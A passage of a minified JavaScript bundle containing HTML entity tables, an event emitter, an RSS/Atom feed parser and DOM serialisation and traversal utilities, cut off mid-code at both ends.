:"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},307:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},308:function(t){t.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')},309:function(t,e,r){"use strict";var i,n="object"==typeof Reflect?Reflect:null,s=n&&"function"==typeof n.apply?n.apply:function(t,e,r){return Function.prototype.apply.call(t,e,r)};i=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var a=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}t.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var c=10;function l(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function u(t){return void 0===t._maxListeners?o.defaultMaxListeners:t._maxListeners}function p(t,e,r,i){var n,s,a,o;if(l(r),void 0===(s=t._events)?(s=t._events=Object.create(null),t._eventsCount=0):(void 0!==s.newListener&&(t.emit("newListener",e,r.listener?r.listener:r),s=t._events),a=s[e]),void 0===a)a=s[e]=r,++t._eventsCount;else if("function"==typeof a?a=s[e]=i?[r,a]:[a,r]:i?a.unshift(r):a.push(r),(n=u(t))>0&&a.length>n&&!a.warned){a.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=t,c.type=e,c.count=a.length,o=c,console&&console.warn&&console.warn(o)}return t}function h(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(t,e,r){var i={fired:!1,wrapFn:void 0,target:t,type:e,listener:r},n=h.bind(i);return n.listener=r,i.wrapFn=n,n}function f(t,e,r){var i=t._events;if(void 0===i)return[];var n=i[e];return void 0===n?[]:"function"==typeof n?r?[n.listener||n]:[n]:r?function(t){for(var e=new Array(t.length),r=0;r<e.length;++r)e[r]=t[r].listener||t[r];return e}(n):m(n,n.length)}function g(t){var e=this._events;if(void 0!==e){var r=e[t];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function m(t,e){for(var r=new Array(e),i=0;i<e;++i)r[i]=t[i];return r}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");c=t}}),o.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},o.prototype.getMaxListeners=function(){return u(this)},o.prototype.emit=function(t){for(var e=[],r=1;r<arguments.length;r++)e.push(arguments[r]);var i="error"===t,n=this._events;if(void 0!==n)i=i&&void 0===n.error;else if(!i)return!1;if(i){var a;if(e.length>0&&(a=e[0]),a instanceof Error)throw a;var o=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw o.context=a,o}var c=n[t];if(void 0===c)return!1;if("function"==typeof c)s(c,this,e);else{var l=c.length,u=m(c,l);for(r=0;r<l;++r)s(u[r],this,e)}return!0},o.prototype.addListener=function(t,e){return p(this,t,e,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(t,e){return p(this,t,e,!0)},o.prototype.once=function(t,e){return l(e),this.on(t,d(this,t,e)),this},o.prototype.prependOnceListener=function(t,e){return l(e),this.prependListener(t,d(this,t,e)),this},o.prototype.removeListener=function(t,e){var r,i,n,s,a;if(l(e),void 0===(i=this._events))return this;if(void 0===(r=i[t]))return this;if(r===e||r.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,r.listener||e));else if("function"!=typeof r){for(n=-1,s=r.length-1;s>=0;s--)if(r[s]===e||r[s].listener===e){a=r[s].listener,n=s;break}if(n<0)return this;0===n?r.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(r,n),1===r.length&&(i[t]=r[0]),void 0!==i.removeListener&&this.emit("removeListener",t,a||e)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(t){var e,r,i;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[t]),this;if(0===arguments.length){var n,s=Object.keys(r);for(i=0;i<s.length;++i)"removeListener"!==(n=s[i])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=r[t]))this.removeListener(t,e);else if(void 0!==e)for(i=e.length-1;i>=0;i--)this.removeListener(t,e[i]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):g.call(t,e)},o.prototype.listenerCount=g,o.prototype.eventNames=function(){return this._eventsCount>0?i(this._events):[]}},310:function(t,e,r){var i=r(103),n=t.exports=Object.create(i),s={tagName:"name"};Object.keys(s).forEach((function(t){var e=s[t];Object.defineProperty(n,t,{get:function(){return this[e]||null},set:function(t){return this[e]=t,t}})}))},311:function(t,e,r){var i=r(101),n=r(104);function s(t,e){this.init(t,e)}function a(t,e){return n.getElementsByTagName(t,e,!0)}function o(t,e){return n.getElementsByTagName(t,e,!0,1)[0]}function c(t,e,r){return n.getText(n.getElementsByTagName(t,e,r,1)).trim()}function l(t,e,r,i,n){var s=c(r,i,n);s&&(t[e]=s)}r(68)(s,i),s.prototype.init=i;var u=function(t){return"rss"===t||"feed"===t||"rdf:RDF"===t};s.prototype.onend=function(){var t,e,r={},n=o(u,this.dom);n&&("feed"===n.name?(e=n.children,r.type="atom",l(r,"id","id",e),l(r,"title","title",e),(t=o("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),l(r,"description","subtitle",e),(t=c("updated",e))&&(r.updated=new Date(t)),l(r,"author","email",e,!0),r.items=a("entry",e).map((function(t){var e,r={};return l(r,"id","id",t=t.children),l(r,"title","title",t),(e=o("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),(e=c("summary",t)||c("content",t))&&(r.description=e),(e=c("updated",t))&&(r.pubDate=new Date(e)),r}))):(e=o("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",l(r,"title","title",e),l(r,"link","link",e),l(r,"description","description",e),(t=c("lastBuildDate",e))&&(r.updated=new Date(t)),l(r,"author","managingEditor",e,!0),r.items=a("item",n.children).map((function(t){var e,r={};return l(r,"id","guid",t=t.children),l(r,"title","title",t),l(r,"link","link",t),l(r,"description","description",t),(e=c("pubDate",t))&&(r.pubDate=new Date(e)),r})))),this.dom=r,i.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},t.exports=s},312:function(t,e,r){var i=r(86),n=r(313),s=i.isTag;t.exports={getInnerHTML:function(t,e){return t.children?t.children.map((function(t){return n(t,e)})).join(""):""},getOuterHTML:n,getText:function t(e){return Array.isArray(e)?e.map(t).join(""):s(e)?"br"===e.name?"\n":t(e.children):e.type===i.CDATA?t(e.children):e.type===i.Text?e.data:""}}},313:function(t,e,r){var i=r(314),n=r(315),s=r(319);s.elementNames.__proto__=null,s.attributeNames.__proto__=null;var a={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0};var o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=t.exports=function(t,e){Array.isArray(t)||t.cheerio||(t=[t]),e=e||{};for(var r="",n=0;n<t.length;n++){var s=t[n];"root"===s.type?r+=c(s.children,e):i.isTag(s)?r+=u(s,e):s.type===i.Directive?r+=p(s):s.type===i.Comment?r+=f(s):s.type===i.CDATA?r+=d(s):r+=h(s,e)}return r},l=["mi","mo","mn","ms","mtext","annotation-xml","foreignObject","desc","title"];function u(t,e){"foreign"===e.xmlMode&&(t.name=s.elementNames[t.name]||t.name,t.parent&&l.indexOf(t.parent.name)>=0&&(e=Object.assign({},e,{xmlMode:!1}))),!e.xmlMode&&["svg","math"].indexOf(t.name)>=0&&(e=Object.assign({},e,{xmlMode:"foreign"}));var r="<"+t.name,i=function(t,e){if(t){var r,i="";for(var a in t)r=t[a],i&&(i+=" "),"foreign"===e.xmlMode&&(a=s.attributeNames[a]||a),i+=a,(null!==r&&""!==r||e.xmlMode)&&(i+='="'+(e.decodeEntities?n.encodeXML(r):r.replace(/\"/g,"&quot;"))+'"');return i}}(t.attribs,e);return i&&(r+=" "+i),!e.xmlMode||t.children&&0!==t.children.length?(r+=">",t.children&&(r+=c(t.children,e)),o[t.name]&&!e.xmlMode||(r+="</"+t.name+">")):r+="/>",r}function p(t){return"<"+t.data+">"}function h(t,e){var r=t.data||"";return!e.decodeEntities||t.parent&&t.parent.name in a||(r=n.encodeXML(r)),r}function d(t){return"<![CDATA["+t.children[0].data+"]]>"}function f(t){return"\x3c!--"+t.data+"--\x3e"}},314:function(t,e,r){"use strict";var i;function n(t){return t.type===i.Tag||t.type===i.Script||t.type===i.Style}r.r(e),r.d(e,"ElementType",(function(){return i})),r.d(e,"isTag",(function(){return n})),r.d(e,"Root",(function(){return s})),r.d(e,"Text",(function(){return a})),r.d(e,"Directive",(function(){return o})),r.d(e,"Comment",(function(){return c})),r.d(e,"Script",(function(){return l})),r.d(e,"Style",(function(){return u})),r.d(e,"Tag",(function(){return p})),r.d(e,"CDATA",(function(){return h})),r.d(e,"Doctype",(function(){return d})),function(t){t.Root="root",t.Text="text",t.Directive="directive",t.Comment="comment",t.Script="script",t.Style="style",t.Tag="tag",t.CDATA="cdata",t.Doctype="doctype"}(i||(i={}));const s=i.Root,a=i.Text,o=i.Directive,c=i.Comment,l=i.Script,u=i.Style,p=i.Tag,h=i.CDATA,d=i.Doctype},315:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.decodeXMLStrict=e.decodeHTML5Strict=e.decodeHTML4Strict=e.decodeHTML5=e.decodeHTML4=e.decodeHTMLStrict=e.decodeHTML=e.decodeXML=e.encodeHTML5=e.encodeHTML4=e.escapeUTF8=e.escape=e.encodeNonAsciiHTML=e.encodeHTML=e.encodeXML=e.encode=e.decodeStrict=e.decode=void 0;var i=r(105),n=r(108);e.decode=function(t,e){return(!e||e<=0?i.decodeXML:i.decodeHTML)(t)},e.decodeStrict=function(t,e){return(!e||e<=0?i.decodeXML:i.decodeHTMLStrict)(t)},e.encode=function(t,e){return(!e||e<=0?n.encodeXML:n.encodeHTML)(t)};var s=r(108);Object.defineProperty(e,"encodeXML",{enumerable:!0,get:function(){return s.encodeXML}}),Object.defineProperty(e,"encodeHTML",{enumerable:!0,get:function(){return s.encodeHTML}}),Object.defineProperty(e,"encodeNonAsciiHTML",{enumerable:!0,get:function(){return s.encodeNonAsciiHTML}}),Object.defineProperty(e,"escape",{enumerable:!0,get:function(){return s.escape}}),Object.defineProperty(e,"escapeUTF8",{enumerable:!0,get:function(){return s.escapeUTF8}}),Object.defineProperty(e,"encodeHTML4",{enumerable:!0,get:function(){return s.encodeHTML}}),Object.defineProperty(e,"encodeHTML5",{enumerable:!0,get:function(){return s.encodeHTML}});var a=r(105);Object.defineProperty(e,"decodeXML",{enumerable:!0,get:function(){return a.decodeXML}}),Object.defineProperty(e,"decodeHTML",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTMLStrict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeHTML4",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTML5",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTML4Strict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeHTML5Strict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeXMLStrict",{enumerable:!0,get:function(){return a.decodeXML}})},316:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},317:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var n=i(r(318)),s=String.fromCodePoint||function(t){var e="";return t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t),e+=String.fromCharCode(t)};e.default=function(t){return t>=55296&&t<=57343||t>1114111?"�":(t in n.default&&(t=n.default[t]),s(t))}},318:function(t){t.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},319:function(t){t.exports=JSON.parse('{"elementNames":{"altglyph":"altGlyph","altglyphdef":"altGlyphDef","altglyphitem":"altGlyphItem","animatecolor":"animateColor","animatemotion":"animateMotion","animatetransform":"animateTransform","clippath":"clipPath","feblend":"feBlend","fecolormatrix":"feColorMatrix","fecomponenttransfer":"feComponentTransfer","fecomposite":"feComposite","feconvolvematrix":"feConvolveMatrix","fediffuselighting":"feDiffuseLighting","fedisplacementmap":"feDisplacementMap","fedistantlight":"feDistantLight","fedropshadow":"feDropShadow","feflood":"feFlood","fefunca":"feFuncA","fefuncb":"feFuncB","fefuncg":"feFuncG","fefuncr":"feFuncR","fegaussianblur":"feGaussianBlur","feimage":"feImage","femerge":"feMerge","femergenode":"feMergeNode","femorphology":"feMorphology","feoffset":"feOffset","fepointlight":"fePointLight","fespecularlighting":"feSpecularLighting","fespotlight":"feSpotLight","fetile":"feTile","feturbulence":"feTurbulence","foreignobject":"foreignObject","glyphref":"glyphRef","lineargradient":"linearGradient","radialgradient":"radialGradient","textpath":"textPath"},"attributeNames":{"definitionurl":"definitionURL","attributename":"attributeName","attributetype":"attributeType","basefrequency":"baseFrequency","baseprofile":"baseProfile","calcmode":"calcMode","clippathunits":"clipPathUnits","diffuseconstant":"diffuseConstant","edgemode":"edgeMode","filterunits":"filterUnits","glyphref":"glyphRef","gradienttransform":"gradientTransform","gradientunits":"gradientUnits","kernelmatrix":"kernelMatrix","kernelunitlength":"kernelUnitLength","keypoints":"keyPoints","keysplines":"keySplines","keytimes":"keyTimes","lengthadjust":"lengthAdjust","limitingconeangle":"limitingConeAngle","markerheight":"markerHeight","markerunits":"markerUnits","markerwidth":"markerWidth","maskcontentunits":"maskContentUnits","maskunits":"maskUnits","numoctaves":"numOctaves","pathlength":"pathLength","patterncontentunits":"patternContentUnits","patterntransform":"patternTransform","patternunits":"patternUnits","pointsatx":"pointsAtX","pointsaty":"pointsAtY","pointsatz":"pointsAtZ","preservealpha":"preserveAlpha","preserveaspectratio":"preserveAspectRatio","primitiveunits":"primitiveUnits","refx":"refX","refy":"refY","repeatcount":"repeatCount","repeatdur":"repeatDur","requiredextensions":"requiredExtensions","requiredfeatures":"requiredFeatures","specularconstant":"specularConstant","specularexponent":"specularExponent","spreadmethod":"spreadMethod","startoffset":"startOffset","stddeviation":"stdDeviation","stitchtiles":"stitchTiles","surfacescale":"surfaceScale","systemlanguage":"systemLanguage","tablevalues":"tableValues","targetx":"targetX","targety":"targetY","textlength":"textLength","viewbox":"viewBox","viewtarget":"viewTarget","xchannelselector":"xChannelSelector","ychannelselector":"yChannelSelector","zoomandpan":"zoomAndPan"}}')},320:function(t,e){var r=e.getChildren=function(t){return t.children},i=e.getParent=function(t){return t.parent};e.getSiblings=function(t){var e=i(t);return e?r(e):[t]},e.getAttributeValue=function(t,e){return t.attribs&&t.attribs[e]},e.hasAttrib=function(t,e){return!!t.attribs&&hasOwnProperty.call(t.attribs,e)},e.getName=function(t){return t.name}},321:function(t,e){e.removeElement=function(t){if(t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.parent){var e=t.parent.children;e.splice(e.lastIndexOf(t),1)}},e.replaceElement=function(t,e){var r=e.prev=t.prev;r&&(r.next=e);var i=e.next=t.next;i&&(i.prev=e);var n=e.parent=t.parent;if(n){var s=n.children;s[s.lastIndexOf(t)]=e}},e.appendChild=function(t,e){if(e.parent=t,1!==t.children.push(e)){var r=t.children[t.children.length-2];r.next=e,e.prev=r,e.next=null}},e.append=function(t,e){var r=t.parent,i=t.next;if(e.next=i,e.prev=t,t.next=e,e.parent=r,i){if(i.prev=e,r){var n=r.children;n.splice(n.lastIndexOf(i),0,e)}}else r&&r.children.push(e)},e.prepend=function(t,e){var r=t.parent;if(r){var i=r.children;i.splice(i.lastIndexOf(t),0,e)}t.prev&&(t.prev.next=e),e.parent=r,e.prev=t.prev,e.next=t,t.prev=e}},322:function(t,e,r){var i=r(86).isTag;function n(t,e,r,i){for(var s,a=[],o=0,c=e.length;o<c&&!(t(e[o])&&(a.push(e[o]),--i<=0))&&(s=e[o].children,!(r&&s&&s.length>0&&(s=n(t,s,r,i),a=a.concat(s),(i-=s.length)<=0)));o++);return a}t.exports={filter:function(t,e,r,i){Array.isArray(e)||(e=[e]);"number"==typeof i&&isFinite(i)||(i=1/0);return n(t,e,!1!==r,i)},find:n,findOneChild:function(t,e){for(var r=0,i=e.length;r<i;r++)if(t(e[r]))return e[r];return null},findOne:function t(e,r){for(var n=null,s=0,a=r.length;s<a&&!n;s++)i(r[s])&&(e(r[s])?n=r[s]:r[s].children.length>0&&(n=t(e,r[s].children)));return n},existsOne:function t(e,r){for(var n=0,s=r.length;n<s;n++)if(i(r[n])&&(e(r[n])||r[n].children.length>0&&t(e,r[n].children)))return!0;return!1},findAll:function(t,e){var r=[],n=e.slice();for(;n.length;){var s=n.shift();i(s)&&(s.children&&s.children.length>0&&n.unshift.apply(n,s.children),t(s)&&r.push(s))}return r}}},323:function(t,e,r){var i=r(86),n=e.isTag=i.isTag;e.testElement=function(t,e){for(var r in t)if(t.hasOwnProperty(r)){if("tag_name"===r){if(!n(e)||!t.tag_name(e.name))return!1}else if("tag_type"===r){if(!t.tag_type(e.type))return!1}else if("tag_contains"===r){if(n(e)||!t.tag_contains(e.data))return!1}else if(!e.attribs||!t[r](e.attribs[r]))return!1}else;return!0};var s={tag_name:function(t){return"function"==typeof t?function(e){return n(e)&&t(e.name)}:"*"===t?n:function(e){return n(e)&&e.name===t}},tag_type:function(t){return"function"==typeof t?function(e){return t(e.type)}:function(e){return e.type===t}},tag_contains:function(t){return"function"==typeof t?function(e){return!n(e)&&t(e.data)}:function(e){return!n(e)&&e.data===t}}};function a(t,e){return"function"==typeof e?function(r){return r.attribs&&e(r.attribs[t])}:function(r){return r.attribs&&r.attribs[t]===e}}function o(t,e){return function(r){return t(r)||e(r)}}e.getElements=function(t,e,r,i){var n=Object.keys(t).map((function(e){var r=t[e];return e in s?s[e](r):a(e,r)}));return 0===n.length?[]:this.filter(n.reduce(o),e,r,i)},e.getElementById=function(t,e,r){return Array.isArray(e)||(e=[e]),this.findOne(a("id",t),e,!1!==r)},e.getElementsByTagName=function(t,e,r,i){return this.filter(s.tag_name(t),e,r,i)},e.getElementsByTagType=function(t,e,r,i){return this.filter(s.tag_type(t),e,r,i)}},324:function(t,e){e.removeSubsets=function(t){for(var e,r,i,n=t.length;--n>-1;){for(e=r=t[n],t[n]=null,i=!0;r;){if(t.indexOf(r)>-1){i=!1,t.splice(n,1);break}r=r.parent}i&&(t[n]=e)}return t};var r=1,i=2,n=4,s=8,a=16,o=e.compareDocumentPosition=function(t,e){var o,c,l,u,p,h,d=[],f=[];if(t===e)return 0;for(o=t;o;)d.unshift(o),o=o.parent;for(o=e;o;)f.unshift(o),o=o.parent;for(h=0;d[h]===f[h];)h++;return 0===h?r:(l=(c=d[h-1]).children,u=d[h],p=f[h],l.indexOf(u)>l.indexOf(p)?c===e?n|a:n:c===t?i|s:i)};e.uniqueSort=function(t){var e,r,s=t.length;for(t=t.slice();--s>-1;)e=t[s],(r=t.indexOf(e))>-1&&r<s&&t.splice(s,1);return t.sort((function(t,e){var r=o(t,e);return r&i?-1:r&n?1:0})),t}},325:function(t,e,r){t.exports=n;var i=r(109);function n(t){i.call(this,new s(this),t)}function s(t){this.scope=t}r(68)(n,i),n.prototype.readable=!0;var a=r(49).EVENTS;Object.keys(a).forEach((function(t){if(0===a[t])s.prototype["on"+t]=function(){this.scope.emit(t)};else if(1===a[t])s.prototype["on"+t]=function(e){this.scope.emit(t,e)};else{if(2!==a[t])throw Error("wrong number of arguments!");s.prototype["on"+t]=function(e,r){this.scope.emit(t,e,r)}}}))},326:function(t,e,r){"use strict";var i=r(327).Buffer,n=i.isEncoding||function(t){switch((t=""+t)&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function s(t){var e;switch(this.encoding=function(t){var e=function(t){if(!t)return"utf8";for(var e;;)switch(t){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return t;default:if(e)return;t=(""+t).toLowerCase(),e=!0}}(t);if("string"!=typeof e&&(i.isEncoding===n||!n(t)))throw new Error("Unknown encoding: "+t);return e||t}(t),this.encoding){case"utf16le":this.text=c,this.end=l,e=4;break;case"utf8":this.fillLast=o,e=4;break;case"base64":this.text=u,this.end=p,e=3;break;default:return this.write=h,void(this.end=d)}this.lastNeed=0,this.lastTotal=0,this.lastChar=i.allocUnsafe(e)}function a(t){return t<=127?0:t>>5==6?2:t>>4==14?3:t>>3==30?4:t>>6==2?-1:-2}function 